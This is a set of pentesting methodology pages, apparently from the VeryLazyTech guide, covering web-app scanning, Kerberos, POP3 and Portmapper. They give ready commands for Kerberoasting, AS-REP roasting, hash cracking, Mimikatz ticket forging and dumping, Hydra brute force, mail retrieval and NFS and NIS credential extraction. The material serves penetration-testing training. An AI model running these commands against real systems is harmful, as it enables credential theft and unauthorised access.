Another key aspect is **input validation**, where the source code should be inspected to ensure all user inputs are properly sanitized and validated, protecting the application from common attack vectors like SQL injection, Cross-Site Scripting (XSS), and command injection. **Sensitive data exposure** must be closely reviewed, ensuring that sensitive information, such as passwords and API keys, is properly encrypted both in transit and at rest. This means using strong encryption algorithms and not storing passwords in plain text.

**Session management** is another vital area, and the code must be checked for secure session handling practices, including the proper use of session tokens, expiry times, and ensuring that session IDs are unpredictable to prevent attacks like session fixation or hijacking. **Cross-Site Request Forgery (CSRF)** protection should also be checked to ensure that sensitive state-changing requests are properly protected with anti-CSRF tokens.

Additionally, **error handling** should be examined to prevent the application from exposing sensitive information in error messages, such as database details or stack traces. The review should also focus on **API security**, making sure that all endpoints are properly authenticated, authorized, and have sufficient protection against abuse, such as rate limiting and input validation.

Finally, **third-party libraries and dependencies** should be audited to ensure that no outdated or vulnerable libraries are being used. Tools like OWASP Dependency-Check or Retire.js can help identify known vulnerabilities in third-party code. While using static application security testing (SAST) tools such as Checkmarx, SonarQube, and Fortify can automate much of the vulnerability identification, manual review of critical files, such as authentication, payment processing, and user data handling code, is essential. This combination of automated and manual review processes helps ensure that the application is secure and ready for production.

***

## Automatic scanners

* **Burp Suite**
  * Comprehensive web application security testing, including active and passive scanning for vulnerabilities such as SQL Injection, XSS, and more.
  * Use the graphical interface to start a scan, but here's an example of how to run Burp Suite in headless mode:

    ```bash
    java -jar burpsuite_community_v1.7.36.jar --headless --project-file=project.burp
    ```
* **OWASP ZAP**
  * Automated vulnerability scanning, including active and passive testing for common web vulnerabilities like XSS, SQL injection, and CSRF.
  * Start an automated scan:

    ```bash
    zap.sh -cmd -quickurl http://example.com
    ```
* **Nikto**

  * Identifying common web server vulnerabilities such as outdated software, misconfigurations, and server issues.

  ```bash
  nikto -h http://example.com
  ```
* **Wapiti**

  * Automated fuzz testing to find vulnerabilities like XSS, SQL injection, and file inclusion issues.

  ```bash
  wapiti -u http://example.com -p "GET,POST"
  ```
* **Postman** (for API testing)
  * Automated testing and validating API endpoints for security issues like authorization flaws, rate limiting, and injection vulnerabilities.
  * Use Postman’s GUI to set up collections, but for command-line testing, you can use **Newman**:

    ```bash
    newman run collection.json
    ```
* **OWASP Dependency-Check**

  * Identifying known vulnerabilities in third-party libraries and dependencies used in web applications.

  ```bash
  dependency-check --project example --scan ./path/to/your/project
  ```
* **Acunetix**
  * Automated, fast vulnerability scanning with a focus on SQL injection, XSS, and other OWASP Top 10 issues.
  * Use Acunetix’s web interface for scanning. Command-line interface:

    ```bash
    acunetix-cli scan start --url http://example.com
    ```
* **Retire.js**

  * Scanning JavaScript libraries to detect known vulnerabilities.

  ```bash
  retire --path /path/to/your/javascript/project
  ```

***

## CMS scanner

CMS (Content Management System) scanners are specialized tools designed to identify vulnerabilities in web applications powered by popular CMS platforms like WordPress, Joomla, Drupal, and others. These scanners automate the detection of CMS-specific issues such as outdated plugins, themes, default configurations, and known vulnerabilities.

1. **WPScan** (for WordPress)

   * Detecting vulnerabilities in WordPress installations, including plugins, themes, and core files.

   ```bash
   wpscan --url http://example.com --enumerate p,t,u
   ```

   * `--enumerate p` for plugins
   * `--enumerate t` for themes
   * `--enumerate u` for users
2. **JoomScan** (for Joomla)

   * Detecting vulnerabilities in Joomla websites, including outdated components and configurations.

   ```bash
   joomscan -u http://example.com
   ```
3. **Droopescan** (for Drupal)

   * Finding vulnerabilities in Drupal installations, including modules, themes, and core versions.

   ```bash
   droopescan scan drupal -u http://example.com
   ```
4. **WhatWeb** (for multiple CMS platforms)

   * Identifying the CMS, version, and associated technologies used on a website.

   ```bash
   whatweb http://example.com
   ```
5. **CMSmap** (for multiple CMS platforms)

   * Identifying vulnerabilities in WordPress, Joomla, Drupal, and other CMS platforms.

   ```bash
   python cmsmap.py -u http://example.com
   ```
6. **WPScan API** (for automated scanning in CI/CD pipelines for WordPress)

   * Automating vulnerability scans for WordPress websites in continuous integration/continuous deployment environments.

   ```bash
   wpscan --url http://example.com --api-token YOUR_API_KEY --enumerate p,t,u
   ```
7. **CMS Vulnerability Scanner** (general)

   * Scanning a variety of CMS platforms (e.g., WordPress, Joomla, Drupal) for common vulnerabilities.

   ```bash
   cms-scan --url http://example.com
   ```

***

## Step-by-step Web Application Discovery <a href="#step-by-step-web-application-discovery" id="step-by-step-web-application-discovery"></a>

### 1. **Initial Checks**

* **Default Pages:**
  * `/robots.txt`: Check for sensitive URLs or paths that might be hidden for search engines but still accessible.
  * `/sitemap.xml`: Look for pages that should not be exposed to the public.
  * `/crossdomain.xml` and `/clientaccesspolicy.xml`: These can expose cross-domain access or allow specific requests from other domains.
  * `/.well-known/`: This folder can contain various sensitive information, such as security configurations or API keys.
* **Comments in Pages:**
  * Review both main and secondary pages for comments. Attackers sometimes leave sensitive information in comments.
* **Error Pages:**
  * Force errors by accessing non-existent pages or adding special characters to input fields. Example paths include `/whatever_fake.php` or using `[]`, `]]`, or `[[]` in URL parameters or cookies.
  * Use different HTTP methods like `PATCH`, `DEBUG`, or an invalid method (e.g., `FAKE`) to see if the server misbehaves or leaks information.
* **Fake Pages:**
  * Try fake file extensions like `.php`, `.aspx`, `.html`, etc., to observe server responses and potential misconfigurations.

### 2. **Forcing Errors**

* **Create Errors by Modifying URLs:**
  * Add unexpected input to the URL, such as `/~randomthing/%s` or unusual parameters, to see if it causes unexpected behavior.
* **Use HTTP Methods:**
  * Experiment with different HTTP verbs (e.g., `PUT`, `DELETE`) to identify potential vulnerabilities, such as file uploads via WebDAV or misconfigurations.

### 3. **SSL/TLS Vulnerabilities**

* **Test for HTTPS Misconfigurations:**
  * If HTTPS is not enforced for sensitive data (like login credentials), it exposes the app to Man-in-the-Middle (MitM) attacks.
  * Use tools like `testssl.sh`, `sslscan`, or `sslyze` to check for SSL/TLS vulnerabilities. Look for weak ciphers, missing certificates, or outdated SSL protocols.
* **Commands:**
  * `./testssl.sh [--htmlfile] 10.10.10.10:443`
  * `sslscan <host:port>`
  * `sslyze --regular <ip:port>`

### 4. **Spidering and Content Discovery**

* **Web Crawling:**
  * Use spidering tools like `gospider`, `hakrawler`, `dirhunt`, or `meg` to automatically discover paths and files within the web application.
  * Tools like `gau` and `waymore` can help discover historical data from external sources like Archive.org or VirusTotal.
* **JavaScript Parsing:**
  * Use tools like `LinkFinder` or `goLinkFinder` to extract endpoints from JavaScript files. Many applications use JavaScript to load dynamic resources, which could expose vulnerabilities.

### 5. **Brute Force Directories and Files**

* **Brute-Forcing:**
  * Tools like `Dirb`, `Dirbuster`, `Gobuster`, and `Feroxbuster` can be used to brute-force directories and files. Start by brute-forcing the root folder and any discovered directories.
  * Use a variety of wordlists, such as `dirbuster/directory-list-2.3-medium.txt` or `seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt`.
* **Check for Backup Files:**
  * Look for backups or old versions of files (e.g., `file.bak`, `file.old`, `file.php~`) that may contain sensitive data or code.
* **Discover Hidden Parameters:**
  * Use tools like `Arjun`, `parameth`, or `x8` to discover hidden parameters in the web application’s requests.

### 6. **Investigating Special Files and API Endpoints**

* **Files of Interest:**
  * Check for `.git` files, `.env` files, or configuration files that may contain sensitive information such as API keys, passwords, and database credentials.
* **API Keys:**
  * Use tools like `SecretFinder`, `TruffleHog`, or `RegHex` to identify any API keys or sensitive data in files or comments.

### 7. **Handling Authentication and Access Issues**

* **Bypass 403 Forbidden/401 Unauthorized:**
  * Try bypassing HTTP authentication or explore misconfigurations in proxies by sending custom headers. You can also try to use NTLM authentication headers to provoke information disclosure on Windows servers.
* **Proxy Errors:**
  * If you encounter a 502 Proxy Error, it could indicate a misconfigured proxy. Use `GET` requests with common headers to test for Server-Side Request Forgery (SSRF).

### 8. **Testing Web Application Vulnerabilities**

* **Cross-Site Scripting (XSS):**
  * Inject malicious scripts into input fields, URLs, or cookies to test for XSS vulnerabilities. Ensure that input is properly sanitized and validated.
* **SQL Injection (SQLi):**
  * Test for SQL injection vulnerabilities by manipulating input fields and URL parameters. Use tools like `sqlmap` for automated testing.
* **File Upload Vulnerabilities:**
  * Check if file upload features allow uploading files that could be executed on the server (e.g., PHP files). Test for file type restrictions and content-type validation.

### 9. **Monitoring JS Files for Vulnerabilities**

* **JS Vulnerabilities:**
  * Look for vulnerabilities in JavaScript libraries or code that could be exploited. Tools like `RetireJS` or `JSHole` can help you identify outdated or vulnerable JavaScript libraries.
* **Deobfuscation:**
  * Use tools like [JSDeobfuscator](https://lelinhtinh.github.io/de4js/) to deobfuscate JavaScript code and search for vulnerabilities or hidden functionality.

***

## **Recommended dictionaries**

* <https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/bf_directories.txt>
* [**Dirsearch** included dictionary](https://github.com/maurosoria/dirsearch/blob/master/db/dicc.txt)
* <http://gist.github.com/jhaddix/b80ea67d85c13206125806f0828f4d10>
* [Assetnote wordlists](https://wordlists.assetnote.io/)
* <https://github.com/danielmiessler/SecLists/tree/master/Discovery/Web-Content>
  * raft-large-directories-lowercase.txt
  * directory-list-2.3-medium.txt
  * RobotsDisallowed/top10000.txt
* <https://github.com/random-robbie/bruteforce-lists>
* <https://github.com/google/fuzzing/tree/master/dictionaries>
* <https://github.com/six2dez/OneListForAll>
* <https://github.com/random-robbie/bruteforce-lists>
* <https://github.com/ayoubfathi/leaky-paths>
* */usr/share/wordlists/dirb/common.txt*
* */usr/share/wordlists/dirb/big.txt*
* */usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt*

{% hint style="success" %}
[Learn & practice Web pentesting ](https://buymeacoffee.com/verylazytech/e/258177)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://buymeacoffee.com/verylazytech/membership)**! 🎁**
* **Follow** us on **Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**,** **Github** [**@VeryLazyTech**](https://github.com/verylazytech)**, and Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
* Visit our [**shop** ](https://buymeacoffee.com/verylazytech/extras)for e-books and courses.  📚
* Support us and [**buy me a coffee**](https://buymeacoffee.com/verylazytech)**. ☕**

</details>
{% endhint %}


# Kerberos - Port 88

Master pentesting Kerberos on port 88 with VeryLazyTech’s lazy methodology—exploits included!

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://buymeacoffee.com/verylazytech/membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
* Visit our [**shop** ](https://buymeacoffee.com/verylazytech/extras)for e-books and courses.  📚
* Support us and [**buy me a coffee**](https://buymeacoffee.com/verylazytech)**. ☕**

</details>

## Basic Information <a href="#basic-information" id="basic-information"></a>

**Kerberos** operates on a principle where it authenticates users without directly managing their access to resources. This is an important distinction because it underlines the protocol's role in security frameworks.

In environments like **Active Directory**, **Kerberos** is instrumental in establishing the identity of users by validating their secret passwords. This process ensures that each user's identity is confirmed before they interact with network resources. However, **Kerberos** does not extend its functionality to evaluate or enforce the permissions a user has over specific resources or services. Instead, it provides a secure way of authenticating users, which is a critical first step in the security process.

After authentication by **Kerberos**, the decision-making process regarding access to resources is delegated to individual services within the network. These services are then responsible for evaluating the authenticated user's rights and permissions, based on the information provided by **Kerberos** about the user's privileges. This design allows for a separation of concerns between authenticating the identity of users and managing their access rights, enabling a more flexible and secure approach to resource management in distributed networks.

**To learn how to abuse Kerberos you should read the post about** [**Active Directory.**](/windows/images-and-media)

**Default Port:** 88/tcp/udp

```
PORT   STATE SERVICE
88/tcp open  kerberos-sec
```

***

## **Discovering Kerberos Services**

The first step is identifying Kerberos services on the target network. Port scanning tools are essential here.

1. **Nmap Scan for Kerberos (Port 88)**:

   ```bash
   nmap -p 88 --open -sU -sT <target IP> -Pn -oN kerberos_scan.txt
   ```

   * This command performs both TCP and UDP scans to identify open Kerberos ports. Scanning both protocols is crucial since Kerberos can operate on either.
2. **Masscan for Larger Networks**:

   ```bash
   masscan -p88 --rate=1000 <target network>
   ```

   * Masscan is faster than Nmap for large networks, though it may not be as precise. After detecting Kerberos, use Nmap to gather more detailed information.

***

## **Enumerate Kerberos User Accounts**

User account enumeration is a powerful starting point in Kerberos. Attackers can brute-force or enumerate valid usernames.

1. **Kerbrute**:

   ```bash
   kerbrute userenum -d <domain> -U <userlist.txt> <target IP>
   ```

   * Kerbrute is designed specifically for brute-forcing Kerberos usernames and can provide insight into valid users within the domain.
2. **Impacket’s GetNPUsers.py for AS-REP Roasting**:

   ```bash
   GetNPUsers.py <domain> -usersfile users.txt -format john -outputfile hashes.txt
   ```

   * If pre-authentication is disabled, `GetNPUsers.py` helps identify accounts vulnerable to AS-REP roasting by obtaining encrypted data that can be cracked offline.
3. **RPCClient User Enumeration**:

   ```bash
   rpcclient -U "" -N <target IP>
   ```

   * `rpcclient` can be used to enumerate usernames if anonymous login is allowed on the server. This step often supplements Kerberos user enumeration.

***

**Testing for Pre-Authentication Bypass (AS-REP Roasting)**

AS-REP roasting exploits accounts without pre-authentication enabled, allowing attackers to retrieve an encrypted timestamp that can be brute-forced offline.

1. **Impacket’s GetNPUsers.py** (for AS-REP Roasting):

   ```bash
   GetNPUsers.py <domain> -usersfile <userlist.txt> -no-pass -dc-ip <target IP>
   ```

   * Running this without passwords will attempt to identify accounts where pre-authentication is disabled, providing hashes that attackers can brute-force offline.
2. **Offline Cracking with Hashcat**:

   ```bash
   hashcat -m 18200 hashes.txt wordlist.txt
   ```

   * Hashcat, using mode `18200`, cracks AS-REP hashes. Use a robust wordlist to attempt decrypting the hash for possible credentials.

***

**Performing Kerberoasting**

Kerberoasting targets service accounts, allowing attackers to obtain service principal names (SPNs) and then request a ticket to perform offline cracking.

1. **Gather SPNs with Impacket’s GetUserSPNs.py**:

   ```bash
   GetUserSPNs.py <domain>/<user>:<password> -dc-ip <target IP> -request
   ```

   * This command extracts SPNs, which are service accounts registered within Active Directory. By obtaining these SPNs, attackers can attempt to crack them offline.
2. **Using Rubeus for Kerberoasting (on Windows)**:

   ```powershell
   Rubeus.exe kerberoast
   ```

   * Rubeus is a powerful Kerberos manipulation tool. The `kerberoast` command will list all the service tickets that can be used for offline cracking.
3. **Offline Cracking with John the Ripper**:

   ```bash
   john --wordlist=wordlist.txt hashes.txt
   ```

   * John the Ripper can also be used to crack service account hashes extracted via Kerberoasting, especially if `hashcat` isn’t available.

***

**Pass-the-Ticket (PTT) and Silver Ticket Attacks**

In Kerberos, tickets play a crucial role. Attackers who obtain tickets can impersonate legitimate users.

1. **Mimikatz for Pass-the-Ticket Attack**:

   ```powershell
   mimikatz # kerberos::ptt <ticket.kirbi>
   ```

   * Mimikatz allows attackers to inject Kerberos tickets into their session, granting them access to services or resources as the user associated with the ticket.
2. **Generating a Silver Ticket with Mimikatz**:

   ```powershell
   mimikatz # kerberos::golden /domain:<domain> /sid:<domain SID> /target:<service or host> /rc4:<NTLM hash> /user:<username>
   ```

   * **Explanation**Silver tickets are forged tickets that target specific services rather than domain-wide (as with Golden Tickets). Silver tickets provide long-term access to a particular service without interacting with the domain controller.
3. **Rubeus for Ticket Extraction**:

   ```powershell
   Rubeus.exe dump
   ```

   * Rubeus can extract all active Kerberos tickets on the machine, providing the attacker with potentially reusable tickets for Pass-the-Ticket attacks.

***

**Password Cracking with AS-REP and Kerberoast Hashes**

Offline password cracking is a critical step after obtaining AS-REP or Kerberoast hashes.

1. **Hashcat Cracking for Kerberoast Hashes**:

   ```bash
   hashcat -m 13100 <hashes.txt> <wordlist>
   ```

   * Mode `13100` in Hashcat is dedicated to Kerberoast hash cracking. This approach can potentially yield the plaintext password of service accounts if a match is found in the wordlist.
2. **Password Cracking with John the Ripper (Kerberoasting)**:

   ```bash
   john --format=krb5tgs --wordlist=<wordlist.txt> hashes.txt
   ```

   * John the Ripper provides a `krb5tgs` format specifically for Kerberos TGS (Ticket Granting Service) hashes, allowing for flexible wordlist cracking.

***

**PowerView**: This is a PowerShell tool useful for enumerating Active Directory objects, including SPNs, permissions, and trust relationships.

```powershell
Import-Module PowerView.ps1
Get-DomainUser -SPN
```

PowerView provides extensive Active Directory enumeration and is instrumental in identifying Kerberos accounts, SPNs, and potential targets for privilege escalation.

**GPPPassword (for Credential Discovery)**: Although not directly a Kerberos tool, GPPPassword can extract plaintext passwords from Group Policy Preferences, which can sometimes grant access to Kerberos service accounts.

```bash
secretsdump.py -just-dc-ntlm <domain>/<user>:<password>@<DC IP>
```

***

## Harvesting tickets from Windows

Tickets in Windows are managed and stored by the **lsass** (Local Security Authority Subsystem Service) process, responsible for handling security policies. To extract these tickets, it's necessary to interface with the lsass process. A non-administrative user can only access their own tickets, while an administrator has the privilege to extract all tickets on the system. For such operations, the tools **Mimikatz** and **Rubeus** are widely employed, each offering different commands and functionalities.

#### Mimikatz <a href="#mimikatz" id="mimikatz"></a>

Mimikatz is a versatile tool that can interact with Windows security. It's used not only for extracting tickets but also for various other security-related operations.

```
# Extracting tickets using Mimikatz
sekurlsa::tickets /export
```

#### Rubeus <a href="#rubeus" id="rubeus"></a>

Rubeus is a tool specifically tailored for Kerberos interaction and manipulation. It's used for ticket extraction and handling, as well as other Kerberos-related activities.

```
# Dumping all tickets using Rubeus
.\Rubeus dump
[IO.File]::WriteAllBytes("ticket.kirbi", [Convert]::FromBase64String("<BASE64_TICKET>"))

# Listing all tickets
.\Rubeus.exe triage

# Dumping a specific ticket by LUID
.\Rubeus.exe dump /service:krbtgt /luid:<luid> /nowrap
[IO.File]::WriteAllBytes("ticket.kirbi", [Convert]::FromBase64String("<BASE64_TICKET>"))

# Renewing a ticket
.\Rubeus.exe renew /ticket:<BASE64_TICKET>

# Converting a ticket to hashcat format for offline cracking
.\Rubeus.exe hash /ticket:<BASE64_TICKET>
```

When using these commands, ensure to replace placeholders like `<BASE64_TICKET>` and `<luid>` with the actual Base64 encoded ticket and Logon ID respectively. These tools provide extensive functionality for managing tickets and interacting with the security mechanisms of Windows.

***

## Harvesting tickets from Linux

**Credential Storage in Linux**

Linux systems store credentials in three types of caches, namely **Files** (in `/tmp` directory), **Kernel Keyrings** (a special segment in the Linux kernel), and **Process Memory** (for single-process use). The **default\_ccache\_name** variable in `/etc/krb5.conf` reveals the storage type in use, defaulting to `FILE:/tmp/krb5cc_%{uid}` if not specified.

**Extracting Credentials**

The 2017 paper, [**Kerberos Credential Thievery (GNU/Linux)**](https://www.delaat.net/rp/2016-2017/p97/report.pdf), outlines methods for extracting credentials from keyrings and processes, emphasizing the Linux kernel's keyring mechanism for managing and storing keys.

**Keyring Extraction Overview**

The **keyctl system call**, introduced in kernel version 2.6.10, allows user space applications to interact with kernel keyrings. Credentials in keyrings are stored as components (default principal and credentials), distinct from file ccaches which also include a header. The **hercules.sh script** from the paper demonstrates extracting and reconstructing these components into a usable file ccache for credential theft.

**Ticket Extraction Tool: Tickey**

Building on the principles of the **hercules.sh script**, the [**tickey**](https://github.com/TarlogicSecurity/tickey) tool is specifically designed for extracting tickets from keyrings, executed via `/tmp/tickey -i`.

{% hint style="success" %}
Learn & practice [**Active Directory Methodology.**](https://buymeacoffee.com/verylazytech/e/267817)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://buymeacoffee.com/verylazytech/membership)**! 🎁**
* **Follow** us on **Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**,** **Github** [**@VeryLazyTech**](https://github.com/verylazytech)**, and Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
* Visit our [**shop** ](https://buymeacoffee.com/verylazytech/extras)for e-books and courses.  📚
* Support us and [**buy me a coffee**](https://buymeacoffee.com/verylazytech)**. ☕**

</details>
{% endhint %}


# POP - Port 110/995

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://buymeacoffee.com/verylazytech/membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
* Visit our [**shop** ](https://buymeacoffee.com/verylazytech/extras)for e-books and courses.  📚
* Support us and [**buy me a coffee**](https://buymeacoffee.com/verylazytech)**. ☕**

</details>

Pentesting POP (Post Office Protocol) services, particularly on ports **110** (POP3) and **995** (POP3S - SSL/TLS secured POP3), is essential to assess email servers' security posture. POP3 is widely used for retrieving emails from a server, and it is crucial to ensure its proper configuration and security to prevent unauthorized access and data leaks.&#x20;

**Default ports:** 110, 995(ssl)

```
PORT    STATE SERVICE
110/tcp open  pop3
```

***

## Scanning for Open Ports

First, identify whether the POP3 service is open on ports 110 (standard POP3) or 995 (POP3S - secure POP3 over SSL/TLS).

1. **Port Scanning with Nmap**:

   ```bash
   nmap -p 110,995 --open <target_ip>
   ```

   * This scans the target IP for open ports 110 and 995. Confirming these ports are open indicates that POP3 services are likely running.
2. **Service Detection**:

   ```bash
   nmap -sV -p 110,995 <target_ip>
   ```

   * The `-sV` flag allows Nmap to perform version detection, helping identify the specific version of the POP3 service running. This can give insight into any known vulnerabilities for that version.

## Checking for SSL/TLS on Port 995

POP3S on port 995 should be using SSL/TLS encryption. Verify this to understand if secure communication is enforced.

1. **SSL Scan with Nmap**:

   ```bash
   nmap --script ssl-cert,ssl-enum-ciphers -p 995 <target_ip>
   ```

   * This command checks for the SSL certificate and supported encryption ciphers, helping you determine if the SSL/TLS configuration is strong or outdated.
2. **Using OpenSSL to Test SSL/TLS**:

   ```bash
   openssl s_client -connect <target_ip>:995
   ```

   * This command establishes an SSL/TLS connection to the POP3S server, allowing you to view the certificate details and encryption level. If it connects successfully, this confirms that the service is properly encrypted.

## Enumerating POP3 Capabilities

Identify the supported capabilities of the POP3 service. This can reveal potential misconfigurations and features that may be exploited.

1. **Using Telnet for Plain Text POP3** (Port 110):

   ```bash
   telnet <target_ip> 110
   ```

   * By connecting with Telnet, you can manually interact with the POP3 service. Type `CAPA` after connecting to see a list of supported POP3 capabilities, such as `USER`, `PASS`, and `AUTH`.
2. **Manual Enumeration Commands**:

   ```
   POP commands:
     USER uid           Log in as "uid"
     PASS password      Substitue "password" for your actual password
     STAT               List number of messages, total mailbox size
     LIST               List messages and sizes
     RETR n             Show message n
     DELE n             Mark message n for deletion
     RSET               Undo any changes
     QUIT               Logout (expunges messages if no RSET)
     TOP msg n          Show first n lines of message number msg
     CAPA               Get capabilities
   ```
3. **Automated Enumeration Commands:**

```
nmap --script "pop3-capabilities or pop3-ntlm-info" -sV -port <PORT> <IP> #All are default scripts
```

* The `pop3-ntlm-info` plugin will return some "**sensitive**" data (Windows versions).

## Attempting Login Bruteforce (if authorized)

To test for weak credentials, you can attempt to bruteforce the POP3 login using known or guessed credentials. **Use this only if authorized, as it can lock accounts and trigger alerts**.

1. **Hydra for POP3 Bruteforce**:

   ```bash
   hydra -l <username> -P <password_list> pop3://<target_ip> -s 110
   ```

   * The command above attempts login on POP3 with port 110 using a specified username and password list.
2. **POP3S Bruteforce** (over SSL on port 995):

   ```bash
   hydra -l <username> -P <password_list> pop3s://<target_ip> -s 995
   ```

   * This command tries to authenticate over POP3S. It’s important to test for both plain and secure POP3 services if they are both available.

## Testing for POP3 Vulnerabilities

Look for specific vulnerabilities associated with the POP3 server version, especially if outdated. Some common tools and methods include:

1. **SearchSploit**:

   ```bash
   searchsploit <POP3_version>
   ```

   * SearchSploit checks for known vulnerabilities associated with the detected POP3 version. This can help identify possible exploits to use.
2. **Metasploit**: Metasploit has a module for testing common POP3 vulnerabilities:

   ```bash
   msfconsole
   use auxiliary/scanner/pop3/pop3_version
   set RHOSTS <target_ip>
   run
   ```

   * This Metasploit module scans for the POP3 service version and some known vulnerabilities.
3. **Banner Grabbing** (for version identification):

   ```bash
   nc -nv <target_ip> 110
   openssl s_client -connect <IP>:995 -crlf -quiet
   ```

   * Netcat connects to the POP3 service, where the initial response might include the server banner, revealing the software and version.

#### Sniffing POP3 Traffic (If Using Plain Text)

If the target is using unencrypted POP3 on port 110, you may be able to capture and read email credentials and messages in transit.

1. **Wireshark**:
   * **Capture Filter**: `tcp port 110`
   * By setting this filter, Wireshark will capture only traffic over port 110, allowing you to inspect any unencrypted POP3 login attempts or email retrievals.
2. **tcpdump**:

   ```bash
   tcpdump -i <interface> tcp port 110 -w pop3_traffic.pcap
   ```

   * This command captures POP3 traffic on port 110 and saves it to a `.pcap` file for later analysis. Inspect this file in Wireshark to view credentials and message contents if they are transmitted in clear text.

#### Exploiting POP3 Misconfigurations

Some POP3 servers may have misconfigurations, such as weak authentication mechanisms or default credentials. Test for these with caution.

1. **Default Credential Testing**:
   * Common default POP3 credentials include `admin:admin`, `root:root`, `user:password`, etc. If accessible, document it as a critical vulnerability.
2. **Testing for Open Relay (unlikely but possible)**:
   * While primarily an SMTP issue, some misconfigured POP3 services may allow unintended access to other email services or mail relaying, typically revealing poor configuration practices.

#### Post-Exploitation with POP3 Access

If you successfully authenticate, retrieve emails to assess their content for sensitive information.

1. **Retrieving Emails with Telnet**:

   ```plaintext
   USER <username>
   PASS <password>
   STAT
   RETR <message_number>
   ```

   * After authentication, the `STAT` command shows the number of messages and total storage size. Use `RETR` followed by a message number to retrieve specific emails.
2. **Using Python for Automated Email Retrieval**:

   ```python
   import poplib

   server = poplib.POP3('<target_ip>', 110)
   server.user('<username>')
   server.pass_('<password>')
   messages = server.list()[1]
   for message in messages:
       print("\n".join(server.retr(message.decode('utf-8'))[1]))
   server.quit()
   ```

   * This script connects to the POP3 server, logs in, and retrieves each message, which can be analyzed for sensitive information.

***

### Dangerous Settings <a href="#dangerous-settings" id="dangerous-settings"></a>

| **Setting**               | **Description**                                                                           |
| ------------------------- | ----------------------------------------------------------------------------------------- |
| `auth_debug`              | Enables all authentication debug logging.                                                 |
| `auth_debug_passwords`    | This setting adjusts log verbosity, the submitted passwords, and the scheme gets logged.  |
| `auth_verbose`            | Logs unsuccessful authentication attempts and their reasons.                              |
| `auth_verbose_passwords`  | Passwords used for authentication are logged and can also be truncated.                   |
| `auth_anonymous_username` | This specifies the username to be used when logging in with the ANONYMOUS SASL mechanism. |

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://buymeacoffee.com/verylazytech/e/271180)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://buymeacoffee.com/verylazytech/membership)**! 🎁**
* **Follow** us on **Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**,** **Github** [**@VeryLazyTech**](https://github.com/verylazytech)**, and Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
* Visit our [**shop** ](https://buymeacoffee.com/verylazytech/extras)for e-books and courses.  📚
* Support us and [**buy me a coffee**](https://buymeacoffee.com/verylazytech)**. ☕**

</details>
{% endhint %}


# Portmapper - Port 111/TCP/UDP

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://buymeacoffee.com/verylazytech/membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
* Visit our [**shop** ](https://buymeacoffee.com/verylazytech/extras)for e-books and courses.  📚
* Support us and [**buy me a coffee**](https://buymeacoffee.com/verylazytech)**. ☕**

</details>

## Basic info

Port 111 is associated with the RPCbind (Portmapper) service, a critical component in Unix-based systems that maps RPC (Remote Procedure Call) services to port numbers. It is often exploited by attackers to gather information about the target system, such as its operating system, RPC-based services (e.g., NFS, NIS), and even user details.

**Default Port**: 111/TCP/UDP

**Other Ports**: 32771 (in Oracle Solaris systems)

**Associated Services**: RPCbind, NFS, NIS, rusersd

***

## **Enumeration Techniques**

### **Nmap**

Start with an aggressive Nmap scan to gather initial information about the service:

```bash
nmap -sSUC -p 111 <Target>
```

### **NSE Scripts in Nmap**

Leverage Nmap's built-in NSE scripts for RPC enumeration:

```bash
nmap -sV --script=nfs-ls,nfs-statfs,nfs-showmount -p 111,2049 <target-ip>
```

### **Rpcinfo**

Use the `rpcinfo` tool to query the RPCbind service for additional details:

```bash
rpcinfo -p <target-ip>
```

Example output:

```markdown
program vers proto   port
100000    2   tcp    111  portmapper
100005    1   udp    2049  mountd
```

The presence of services like `mountd` indicates NFS might be exploitable.

### **Metasploit for RPC Enumeration**

Use Metasploit’s auxiliary modules for RPC enumeration:

```
use auxiliary/scanner/misc/rpcinfo
set RHOSTS <target-ip>
run
```

Metasploit automates the extraction of program and version information.

***

## **Exploitation Techniques**

#### **RPCBind + NFS**

If NFS is discovered (commonly on port 2049), use the following tools for further exploitation:

1. **Showmount**\
   Enumerate exported NFS shares:

   ```bash
   showmount -e <target-ip>
   ```
2. **Mount the Share**\
   Mount the NFS share locally:

   ```bash
   mount -t nfs <target-ip>:/share /mnt
   ```
3. **Explore Files**\
   After mounting, look for sensitive files such as SSH keys, credentials, or configurations.

***

## **NIS Enumeration**

NIS requires identifying the domain name and server. Use these commands to enumerate:

```bash
apt-get install nis
ypwhich -d <domain-name> <server-ip>
# Extract sensitive data (e.g., user credentials)
ypcat -d <domain-name> -h <server-ip> passwd.byname
```

Output from `ypcat` can reveal hashed passwords. Crack them with tools like **John the Ripper**:

```bash
john --wordlist=<wordlist> <hash-file>
```

***

## **RPC Users**

Identify and exploit rusersd to enumerate users:

```bash
rpcinfo -p <target-ip> | grep rusersd
```

Tools like `rusers` provide user enumeration:

```bash
rusers <target-ip>
```

***

{% hint style="success" %}
